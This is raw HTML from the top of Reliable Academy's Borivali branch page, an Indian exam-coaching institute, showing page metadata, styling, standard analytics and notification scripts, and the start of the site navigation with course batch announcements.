

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reliableacademy.com/reliable-academy-borivali/
body_size: 166708
content:
<!DOCTYPE html>
<html lang="en-IN">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCTSSCD');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="6v3cmcA65lgC-u9Rtyl6CkV3-wMwEwj3xynnjZ2CeeA" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<!-- <meta http-equiv="Cache-control" content="public"> -->
<title>Reliable Academy Borivali | UPSC MPSC Bank SSC Railway</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
<link rel="canonical" href="https://reliableacademy.com/reliable-academy-borivali/" />
<meta name="description" content="Reliable Academy is located in Borivali city, opposite to borivali railway station. It is best coaching class in borivali for upsc, mpsc, bank, ssc, railway, nda cds, post and many more.">
<meta name="keywords" content=" reliable academy in borivali,best coaching class in borivali,coaching class in borivali,mpsc class in borivali,upsc class in borivali,banking classes in borivali,top mpsc class in borivali,top upsc class in borivali">

<meta property="og:url" content="https://reliableacademy.com/reliable-academy-borivali/" />
<meta property="og:type" content="Website" />
<meta property="og:title" content="Reliable Academy Borivali | UPSC MPSC Bank SSC Railway" />
<meta property="og:description" content="Reliable Academy is located in Borivali city, opposite to borivali railway station. It is best coaching class in borivali for upsc, mpsc, bank, ssc, railway, nda cds, post and many more." />
<meta property="og:image" content="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1769873014" />
<meta property="og:image:alt" content="Reliable Academy Borivali | UPSC MPSC Bank SSC Railway">

<meta property="og:site_name" content="Reliable Academy">
<meta property="fb:app_id" content="436127718316261">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@reliableacademy">
<meta name="twitter:description" content="Reliable Academy is located in Borivali city, opposite to borivali railway station. It is best coaching class in borivali for upsc, mpsc, bank, ssc, railway, nda cds, post and many more.">
<meta name="twitter:title" content="Reliable Academy Borivali | UPSC MPSC Bank SSC Railway">
<meta name="twitter:image" content="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1769873014">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Reliable Academy",
      "url":"https://reliableacademy.com/",
      "description": "Reliable Academy is the best coaching classes for UPSC, MPSC, Bank, SSC & Railway Govt. Exams Preparations. Also provides career guidance to students.",
      "brand":"Reliable Academy",
      "logo": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1666857464",
      "image": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp",
      "telephone": "922-233-3999",
      "email": "admin@reliableias.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, opp. Dadar Railway Station, Dadar West, Dadar",
        "addressLocality": "Mumbai",
        "postalCode": "400028",
        "addressCountry": "IN"
      },
      "sameAs": [
        "https://www.facebook.com/Reliableacademy/",
        "https://www.instagram.com/reliable_ias/",
        "https://twitter.com/reliableacademy/",
        "https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/",
        "https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"
      ]
    }
    </script>
    
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=yes">
<meta name="author" content="Mr. Manohar E. Patil | Reliable Academy">
<meta name="rating" content="general">
<meta name="Googlebot" content="INDEX, FOLLOW">
<meta name="msnbot" content="INDEX, FOLLOW">
<meta name="allow-search" content="yes">
<meta name="revisit-after" content="daily">
<meta name="distribution" content="global">
<meta name="expires" content="never">

<link rel="alternate" hreflang="en-IN" href="https://reliableacademy.com/reliable-academy-borivali/"/>
<link rel="icon" href="https://reliableacademy.com/assets/images/favicon.ico?1769873014" type="image/ico" />
<link rel="stylesheet" href="https://reliableacademy.com/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<!-- <link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"> -->
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Mukta&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/style.css?1769873014">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/gallery.css?1769873014">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/common.css?1769873014">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/newcustom.css?1769873014">

<link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick.css?1769873014" />
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick-theme.css?1769873014" />

      <script src="https://reliableacademy.com/assets/ckeditor/ckeditor.js?1769873014"></script>
      <script type="text/javascript">
        // do this before the first CKEDITOR.replace( ... )
        CKEDITOR.timestamp = Math.random().toString(36).substring( 0, 5 );
      </script>
      <script src="https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769873014"></script>
      <link rel="stylesheet" href="https://reliableacademy.com/assets/vendor/bootstrap/css/sweetalert.min.css">
<script src="https://reliableacademy.com/assets/vendor/bootstrap/js/sweetalert.min.js"></script>

<script src="https://reliableacademy.com/assets/js/jquery-3.5.1.min.js"></script>
<script src="https://reliableacademy.com/assets/js/popper.min.js"></script>
<script src="https://reliableacademy.com/assets/js/bootstrap.min.js"></script>
<!-- Include Moment.js CDN -->
    <script src="https://reliableacademy.com/assets/js/moment.min.js"></script>
    <!-- Include Bootstrap DateTimePicker CDN -->
    <link href="https://reliableacademy.com/assets/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
    <script src="https://reliableacademy.com/assets/js/bootstrap-datetimepicker.min.js"></script>
    

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0V1915Z35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-P0V1915Z35');
</script>
<style>
  .carousel-control-prev, .carousel-control-next {
    height: 20px;
    width: 20px;
    background: none;
    margin: auto 0;
    border-radius: 50%;
    padding: 15px;
    margin-left: -25px;
    margin-right: -25px;
    box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;
}
#overlay{ 
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
  100% { 
    transform: rotate(360deg); 
  }
}
.is-hide{
  display:none;
}

.card {
    /*display:inline-table;*/
    height: 185px;
    width: 60%;
    margin: 20px 0 0 10px !important;
    box-shadow: none !important;
    border-radius: 0;
    /*box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;*/
    /*box-shadow: rgb(0 0 0 / 16%) 0px 1px 3px;*/
    /*box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%)   */
    background-color: transparent !important;
}

.card a img{box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

.card-body{
    padding:0.25rem !important;
}
    
@media only screen and (max-width: 600px) {
 
.carousel .carousel-item img{
    height:150px;
    }

#popup {
    width: 90% !important;
    height: auto !important;
    top: 100px !important;
    left: 5% !important;
    border: none !important;
    border-radius: 15px !important;
    box-shadow: none !important;
}
#courses_menu_mobile
{
  position: fixed;
    z-index: 99;
    overflow-x: auto;
    width: 100%;
}
}
/*for loader start*/

/*end loader*/
/* For Popup On screen start*/
#ac-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .6);
    z-index: 1001;
}
#popup {
    width: 555px;
    height: auto;
    background: #FFFFFF;
    /*border: 5px solid #000;*/
    /*border-radius: 25px;*/
    /*-moz-border-radius: 25px;*/
    /*-webkit-border-radius: 25px;*/
    /*box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-moz-box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-webkit-box-shadow: #64686e 0px 0px 3px 3px;*/
    position: relative;
    top: 100px;
    left: 375px;
}
#btnclose1{
    position: absolute !important;
    right: -10px;
    top: -20px;
    color: #ff0000 !important;
    font-size: 40px !important;
    opacity: 1 !important;
    z-index: 999;
}
/* End Popup Screen*/

.menu li a:hover
{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}
.activeclass{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}

  /* Flashing */
.hover13:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
.icon-bar {
  position: fixed;
  top: 49%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #ffffff;
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 20%);
  border-radius: 0 10px 10px 0;
}

/* Style the icon bar links */
.icon-bar a {
  display: block;
  text-align: center;
  padding: 5px 10px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

/* Style the social media icons with color, if you want */
/*.icon-bar a:hover {*/
/*  background-color: #fd1719;*/
/*}*/

.facebook {
  background: #3B5998;
  color: white;
}

.instagram {
  background: #fff;
  color: white;
}

.whatsup {
  background: #4FCE5D;
  color: white;
}

.telegram {
  background: #0088cc;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.google-play {
  background: #fff;
  
 
}
.bottomdiv
{
/*position: absolute;*/
left:    0;
right:   0;
z-index : 100;
filter : alpha(opacity=100);
/*POSITION: fixed;*/
/*bottom: 0;*/
}
.hide {
  display: none;
}

    .footer{
  background:#333;
  width:100%;
  padding:0;
  float:left
}
.item_f1{
    /*padding-top:50px;*/
  padding-top:10px;
}
.item_f1 a{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  display:block;
  padding-bottom:10px;
  color:#fff
}
.item_f1 a:hover{
  color:#efefef!important
}
.item_f1 a:last-child{
  padding-bottom:0
}
.item_f3{
  padding-top:50px
}
.btn1542{
  height:40px;
  padding:10px 15px;
  border:0;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:#f80300;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.btn1542:hover{
  color:#fff!important;
  background:#c72127
}
.lng_btn{
  margin-top:20px
}
.lng_btn a{
  height:40px;
  padding:10px 15px;
  border:1px solid #fff;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:0 0;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.lft{
  margin-right:5px
}
.rgt{
  margin-left:5px
}
.lng_btn a:hover{
  color:#fff!important
}
.footer_bottm{
  margin-top:10px;
  padding:20px 0;
  /* border-top:1px solid #fff */
}
.fotb_left li{
  display:inline-block;
  vertical-align:middle
}
.footer_logo img{
  width:30px;
  margin-right:20px
}
.fotb_left p{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  color:#f7f7f7;
  text-align:left;
  line-height:24px
}
.edu_social_links{
  text-align:right
}
.edu_social_links a{
  padding-top:10px;
  padding-left:15px;
  font-size:16px;
  display:inline-block;
  color:#f7f7f7;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -ms-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out
}
.edu_social_links a:hover{
  color:#fff!important;
  -webkit-transform:scale(1.1);
  -moz-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
}
.lng_btn .ui.dropdown .menu>.item{
  font-family:Roboto,sans-serif;
  color:#333!important
}
#load{
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    background:url("https://reliableacademy.com/assets/images/eagle-animated.gif") no-repeat center center rgba(255,255,255,1);
    display: none;
}
.up-arrow
{
  width: 30px;
  background: #ff0000;
  padding: 5px;
  border-radius: 5px 0 0 5px;
}

/* Style for the calendly */
       .child-buttons {
            position: fixed;
            bottom: 1rem;
            right: 1rem;
            z-index: 1;
            display: flex;
            flex-direction: column;
        }

        .cal-button {
            cursor: pointer;
            /*padding: 10px 7px;*/
            border-radius: 50%;
            color: white;
            z-index: 1;
            display: flex;
            align-items: center;
            background: none;
            border: none;
        }

        .whatsapp-sec {
            position: relative;
            right: 9px;
        }

        .whatsapp-btn {
            font-size: 16px;
            padding: 10px;
            border: none;
            border-radius: 50%;
            color: white;
            font-weight: 600;
            display: flex;
            align-items: center;
            cursor: pointer;
            background: none;
        }

        .meet-icon {
        width: 53px;
        height: 53px;
        /*padding: 5px;*/
        margin-right: 8px;
        }

        .whatsapp-icon {
            width: 53px;
            height: 53px;
            margin-right: -10px;
        }

        @media (max-width: 820px) {
            .child-buttons {
                bottom: 4rem;
                right: 0;
            }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
        }
          }
         @media (max-width: 480px) {
             .whatsapp-icon {
            width: 40px;
            height: 40px;
            margin-right: -10px;
        }
        .cal-button {
            padding: 3px 1px;
           
        }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
          }
         }
    </style>

    <!-- style end for calendly -->

</style>

<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">


<!--<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>-->
<!--<script>-->
<!--  window.OneSignal = window.OneSignal || [];-->
<!--  OneSignal.push(function() {-->
<!--    OneSignal.init({-->
<!--      appId: "e91bf98c-753a-4b7c-a1d6-f733a0438419",-->
<!--    });-->
<!--  });-->
<!--</script>-->
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(async function(OneSignal) {
    await OneSignal.init({
      appId: "f9f6ab7e-f692-47dc-bbae-5da6e690bee5",
    });
  });
</script>
</head> 
<body>
    
    <!--calendley section start-->

      <div class="child-buttons">
          
        <!--   <div class="whatsapp-sec">-->
        <!--    <a href="https://reliableias.com/"-->
        <!--        target="_blank">-->
        <!--        <button class="whatsapp-btn">-->
        <!--            <img src="https://reliableacademy.com/assets/images/reliable-IAS-Logo.jpeg" alt="Reliable IAS Logo" class="whatsapp-icon" style="border-radius:50%;">-->
        <!--        </button>-->
        <!--    </a>-->

        <!--</div>-->
          

        <div>
            <a href="https://reliableacademy.com/enquiry/" target="_blank">
                <!--<button class="cal-button">-->
                    <!--<img src="https://reliableacademy.com/assets/new_website/images/phone-call.png" alt="Phone Call" class="meet-icon">-->
                <!--</button>-->
            </a>
        </div>

        <div class="whatsapp-sec">
            <a href="https://api.whatsapp.com/send?phone=919222333999&amp;text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about"
                target="_blank">
                <button class="whatsapp-btn">
                    <img src="https://reliableacademy.com/assets/images/social.png" alt="whatsapp icon" class="whatsapp-icon">
                </button>
            </a>

        </div>
    </div>

    
    <!--calendley section end-->
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCTSSCD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="mobileblackscreen"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '436127718316261',
      xfbml      : true,
      version    : 'v13.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<div id="load"></div>
    
<input type="hidden" id="relfname" value="" />
<input type="hidden" id="rellname" value="" />
<input type="hidden" id="relemail" value="" />
<input type="hidden" id="relsid" value="" />
<input type="hidden" id="relmno" value="" />
<input type="hidden" id="relpphoto" value="" />

<script>
  $(window).on('load', function(){
    if(window.location.href == "https://reliableacademy.com/?welcome") {
      window.location = "https://reliableacademy.com/";
    }
    var firstName= $("#relfname").val();
    var lastName= $("#rellname").val();
    var emailId= $("#relemail").val();
    var studentId= $("#relsid").val();
    var mobileNo= $("#relmno").val();
    var profilePhoto= $("#relpphoto").val();

    if(firstName == "")
    {
      sessionStorage.setItem("firstname", null);
    }
    else
    {
      sessionStorage.setItem("firstname", firstName);
    }

    if(lastName == "")
    {
      sessionStorage.setItem("lastname", null);
    }
    else
    {
      sessionStorage.setItem("lastname", lastName);
    }

    if(emailId == "")
    {
      sessionStorage.setItem("email", null);
    }
    else
    {
      sessionStorage.setItem("email", emailId);
    }

    if(studentId == "")
    {
      sessionStorage.setItem("student_id", null);
    }
    else
    {
      sessionStorage.setItem("student_id", studentId);
    }

    if(mobileNo == "")
    {
      sessionStorage.setItem("mobile_no", null);
    }
    else
    {
      sessionStorage.setItem("mobile_no", mobileNo);
    }

    if(profilePhoto == "")
    {
      sessionStorage.setItem("profile_photo", null);
    }
    else
    {
      sessionStorage.setItem("profile_photo", profilePhoto);
    }
  });
</script>
      
<!-- navbar start -->
     <nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style=" background-color: #ffffff; height: auto;position: sticky;top: 0px;z-index: 11;border-bottom: solid 4px #dfe5eb;padding: 0;">
     <!--<nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style="background-color: #fd1719; height: 70px;">     -->
        <div class="container-fluid" style="max-width: 100% !important;">
          <div class="col-md-2 row">
            <a class="navbar-brand" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png" alt="upsc mpsc bank ssc railway reliable academy" width="200" style="margin-left:45px;border-radius: 0;position: relative;z-index: 9;"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
          </div>
		      <div class="col-md-4">
            <div class="whatsnew whatsnew1">
              <h3 class="header faqanimate2" onClick="studyplus();" title="Study +">&nbsp;</h3>
              <marquee direction="left" scrollamount="8" id="mline2" onClick="playpause2();">
                <p style="text-align:justify"><strong><span style="font-size:18px">1)&nbsp;</span><span style="color:#ff0000; font-size:18px">UPSC - IAS - IPS - IFS</span><span style="font-size:18px">&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from 25th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.&nbsp;&nbsp;</span></span><span style="font-size:18px">2) </span><span style="color:#ff0000; font-size:18px">MPSC - PSI - STI - ASO</span><span style="font-size:18px">&nbsp;<span style="color:#8e44ad">New</span><span style="color:#9b59b6"> </span></span><span style="color:#8e44ad"><span style="font-size:18px">batches starts from 25th JAN</span></span><span style="color:#ff0000"><span style="font-size:18px">&nbsp;2026.</span></span><span style="font-size:18px">&nbsp; 3) </span><span style="color:#ff0000; font-size:18px">SSC - CGL - CHSL - MTS - Railway&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span><span style="font-size:18px"> &nbsp;4)&nbsp;</span><span style="color:#ff0000; font-size:18px">RBI - SBI - IBPS&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span></strong></p>
              </marquee>
              <span class="btnPlayPause1" onClick="playpause1();" hidden><i class="fa fa-pause"></i></span>
              <a href="https://reliableacademy.com/quiz/" title="Daily quiz" class="btnPlayPause faqanimate1" style="right: -40px;width: 75px;">&nbsp;</a>
              <input type="hidden" id="ppaction2" value="1" />
            </div>
	        </div>
	        
	       

          <div class="col-md-3" style="z-index: 1;">
               
            <div class="mainlinks">
              <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
                Govt. Job
              </h3>
              <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                Current Affairs
              </h3>
              
               <h3 id="notificationsSee" class="newtitles"  title="Current Affairs" style="margin-left: 20px !important;">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                New Activity
              </h3>
              <h3 class="newtitles downapp" onClick="mobileapp();" title="Download App" style="margin-left: 20px !important;">
                <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" class="imgh" width="20px;" style="margin-left: -14px;">
                App
              </h3>
            </div>
          </div>
          
          <div class="col-md-2 text-right extraprofile">
                <span id="profile_view_new" style="float: right;"></span>
          </div>
      
          <!--<div class="col-md-2 text-right extraprofile" title="Locations | Reliable Academy">-->
            <!--<span  class="thisis1 slidem1">-->
               
              <!--<div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>-->
            <!--</span>-->
            

            <!--<span id="profile_view_new" style="float: right;"></span>-->
            <!--<span id="notificationsSee" title="What's New" style="float: right;margin-right: 20px;">-->
            <!--  <div class="parent">-->
                  
                <!--<span><img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" class="blinking-text" alt="Whats New" width="35" /></span>-->
            <!--  </div>-->
            <!--</span>-->

            <!-- <div class="stage">
              <div class="cubespinner">
                <div class="face1"><img src="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1769873014" style="width: 100%;" title="Reliable Academy" alt="offices reliable academy" /></div> -->
                <!-- <div class="face1"><span>Mumbai</span><a href="">View</a></div> -->
                <!-- <div class="face2"><a href="https://reliableacademy.com/reliable-academy-delhi/" title="Delhi Office | Reliable Academy">Delhi</a></div>
                <div class="face3"><a href="https://reliableacademy.com/reliable-academy-mumbai/" title="Mumbai Office | Reliable Academy">Mumbai</a></div>
                <div class="face4"><a href="https://reliableacademy.com/reliable-academy-thane/" title="Thane Office | Reliable Academy">Thane</a></div>
                <div class="face5"><a href="https://reliableacademy.com/reliable-academy-pune/" title="Pune Office | Reliable Academy">Pune</a></div>
                <div class="face6"><a href="https://reliableacademy.com/reliable-academy-kalyan/" title="Kalyan Office | Reliable Academy">Kalyan</a></div>
              </div>
            </div> -->

          <!--</div>-->
        </div>
      </nav>
    
    <!-- navbar end -->


<!-- navbar mobile -->
  <nav class="navbar navbarmobile navbar-expand-xl navbar-light d-sm-block d-md-none" style=" background-color: #ffffff;width: 100%;position: sticky;top: 0px;z-index: 9999;border-bottom: solid 4px #dfe5eb;padding: 0 15px;">
    <div class="container">
      <button class="openbtn" onClick="openNav()" style="font-size:30px;background: #ffffff;color: #ff0000;"><img src="https://reliableacademy.com/assets/images/icons/sidemenu-icons.webp" alt="sidemenu" title="Sidemenu" width="30" /></button> 
      <a class="navbar-brand mobilelogo" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png?1769873014" alt="UPSC MPSC Bank SSC Railway | Reliable Academy" style="margin-right:0;width: 100px;"></a>
      <!-- <a href="https://reliableacademy.com/free-webinar/" class="freewebinar faqanimate5" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/webinar.png" alt="Free Webinar" title="Free Webinar" class="imgwebinar" />
        Free Webinar
      </a> -->
      <div class="mainlinks">
        <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
          Govt. Job
        </h3>
        <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
          Current Affairs
        </h3>
      </div>
      <a href="https://edustan.page.link/sSh2" class="freewebinar" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" title="Download App" class="imgwebinar" />
        App
      </a>
      
      
      
      <!--<a href="#" id="notificationsSeeMobile" title="What's New">-->
      <!--  <div class="parent">-->
      <!--    <span><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Notification.svg" class="blinking-text" alt="Whats New" width="27" /></span>-->
      <!--  </div>-->
      <!--</a>-->
      
      <span id="olocations" class="thisis slidem" style="display: none;">
        <div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>
      </span>
      <!--<a href="https://reliableacademy.com/quiz/" class="freewebinar" target="_blank">-->
      <!--  <img src="https://reliableacademy.com/assets/new_website/images/quiz.png" alt="quiz" title="quiz" class="imgwebinar" style="width: 25px"/>-->
      <!--</a>-->
      <span id="mobile_profile"></span>
      <!-- Collection of nav links, forms, and other content for toggling -->
      <div id="mySidepanel" class="sidepanel shadow" style="width: 0;">
        <span id="profileview_mobile"></span>      
        <a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="margin-top: 10px;margin-left: 110px;margin-right: -18px;color: white;">
          <img src="https://reliableacademy.com/assets/images/back-r.webp" alt="previous" style="height:20px;">
        </a>

        <a href="https://reliableacademy.com/myCourses/" style="padding-bottom: 0px;" class="btnmycourses"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="my courses" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>

        <!-- <a href="https://reliableacademy.com/free-webinar/" target="_blank" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/webinar.png" width="20" alt="free webinar" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Webinar&nbsp;<img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" /></a> -->

        <a href="https://reliableacademy.com/offline-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="offline course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Offline Courses</a>

        <!--<a href="https://reliableacademy.com/allcourses/crash-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="crash course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Crash Courses</a>-->

